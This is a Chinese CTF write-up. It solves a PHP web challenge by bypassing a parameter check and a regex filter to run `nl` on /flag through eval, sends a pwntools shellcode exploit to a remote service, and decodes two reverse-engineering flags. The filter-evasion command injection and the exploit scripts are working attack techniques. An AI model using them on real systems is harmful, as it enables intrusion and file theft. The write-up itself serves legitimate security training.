

先是需要传入 cat_cat 但是if (strpos($_SERVER['QUERY_STRING'], 'cat_cat') !==false)这里又不检测到参数cat_cat,但是php我们都知.[什么的会转换为_,测试表示这里就直接传入cat.cat 就可以绕过这个检测然后就是后面的代码,传入的参数要小于1000000000000000000000,用数组绕过;string后要大于零,任意字符串即可。

1 2 get:cat.cat[]=a post:cat.cat=a

1 2 3 4 5 6 7 8 if (isset ($_GET ["flag" ])) { $flag = $_GET ["flag" ]; if (!preg_match ("/f|a|cat|tac|g|more|shell_exec|assert|eval|popen|exec|system|\'|\*|ls|passthru|file_get_contents|readfile|show_source|include|include_once|require|require_once|highlight_file/i" , $flag )) { eval ($flag ); } else { echo "nonononono`~" ; } }

对一些命令进行了过滤,但是echo没有过滤;我们直接

此时在根目录发现flag;过滤了cat more tac等常规的读取函数,flag差不多也过滤了;[9-q]linux里可以用[9-q]这种形式匹配ascii码在9到cat /[9-q][9-q][9-q][9-q]就等效于cat /flag了;nl 是可以为输出列加上编号,与cat的区别就是前面多了个编号;所以这

1 flag=echo `nl /[9-q][9-q][9-q][9-q]`

1 2 3 4 5 import requestspayload = "a" *(1000000 ) + 'hhhshianer' response=requests.post("http://47.122.60.49:20084/21ax2x_kpctf.php?number= 20230923&cat.cat[]=a&flag=echo`nl /[9-q][9-q][9-q][9-q]`;" , data={"flower" :payload,"cat.cat" :"a" }) content=response.text print (content)







拿到附件,先查保护,保护全开。



1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *context(arch = 'amd64' , os = 'linux' ) io=remote('47.122.60.49' ,20027 ) context.log_level = 'debug' elf = ELF('a' ) shellcode = '' shellcode += shellcraft.openat(0 ,'/flag' ) shellcode += shellcraft.readv(3 ,0x10110 ,1 ) shellcode += shellcraft.writev(1 ,0x10110 ,1 ) payload = asm(shellcode).ljust(0x100 , b'\x00' )+b'/flag\x00' .ljust(16 , b'\x00' )+ flat(0x10200 , 0x100 ) print (payload)io.sendline(payload) io.interactive()

看源码,main函数执行后跳转到e这个函数e这个函数里面有四个过程,大概内容是if c[:5].encode().hex() != '{0}{0}{0}c{0}1{0}{2}{2}b'.format(*map(str, [6, 4, 7])): d() #flag{if c[int(chr(45) + chr(49))] != chr(125): d() #} g = c[5:-1].encode() if bytes((g[i] ^ (a(i) & 0xff) for i in range(len(g)))) != f: d()



所以现在只需要写一个脚本将f与斐波那契数列进行异或,将得到的字符串与flag{}拼接,就能拿到flag.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #include <stdio.h> int main () { unsigned char i123[] = { 2 ,1 ,3 ,4 ,7 ,11 ,18 ,29 ,47 ,76 ,123 ,199 ,66 ,9 ,75 ,84 ,159 ,243 ,146 ,133 ,23 ,156 ,179 ,79 ,2 ,81 ,83 ,164 ,247 ,155 ,146 ,45 }; unsigned char i321[] = { '3' ,'&' , '`' ,'[' ,'u' ,'j' ,'{' ,'i' ,'J' ,0x13 ,0x1d ,0xa2 ,'.' ,'h' ,'"' ,'3' ,0xfa ,0xac ,0xe5 ,0xe0 ,'~' ,0xf9 ,0xc1 ,'$' ,'g' , '?' ,0x0c ,0xd0 ,0x82 ,0xc4 ,0xc0 ,'h' }; int i; for (i = 0 ; i < 32 ; i++) { i123[i] ^= i321[i]; printf ("%c" , i123[i]); } }





1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 def decStr (enc_str, row ): alphaBet = "qwertyuiopasdfghjklzxcvbnm" initAlphaBet = alphaBet alphaBet = setAlphaBet(alphaBet, row) dec_str = "" for i in range (len (enc_str) // 2 ): char_hex = enc_str[i * 2 : (i + 1 ) * 2 ] char_dec = int (char_hex, 16 ) ^ 0x76 if chr (char_dec).islower(): char_index = alphaBet.index(chr (char_dec)) dec_str += chr (char_index + 97 ) elif chr (char_dec).isupper(): char_index = alphaBet.index(chr (char_dec).lower()) dec_str += chr (char_index + 65 ) else : dec_str += chr (char_dec) return dec_str[::-1 ] def setAlphaBet (alphaBet, row ): if alphaBet and len (alphaBet) > row: alphaBet = alphaBet[row:] + alphaBet[:row] return alphaBet enc_str = "0b0542353e413229223e363e29180429110046121545030d1c17151e" row = 114514 dec_str = decStr(enc_str, row) print (dec_str)

这题折磨了好久,在苦苦挣扎2小时后灵光一现…

